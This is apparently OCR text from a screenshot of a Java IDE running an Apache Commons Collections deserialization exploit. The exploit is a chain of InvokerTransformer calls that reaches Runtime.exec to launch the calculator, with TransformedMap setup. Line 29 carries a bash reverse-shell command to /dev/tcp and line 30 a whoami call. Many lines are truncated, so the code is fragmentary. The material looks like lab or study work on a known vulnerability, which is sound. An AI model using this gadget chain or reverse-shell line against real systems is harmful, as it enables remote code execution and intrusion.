 7: Structure
16
17 Method getRuntimeMethod = (Method)new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Ob
18 Runtime r = (Runtime)new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, nu
19 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
20
21
22
23 as.getMethod("getRuntime", null);
24 imemethod.invoke(null, null);
25 Method("exec", String.class);
26
27
28
29 time().exec("bash -c 'bash -i >& /dev/tcp/127.0.0.1/4399 0>&1'");
30 time().exec(new String[]{"cmd","-c","whoami"});
31
32
33 Runtime();
34 c",new Class[]{String.class},new Object[]{"calc"}).transform(runtime);
35 InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
36 ap = new HashMap<Object, Object>();
37
38 ansformedmap = TransformedMap.decorate(hashmap, null, exec);
39
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run:
\bin\java.exe" ...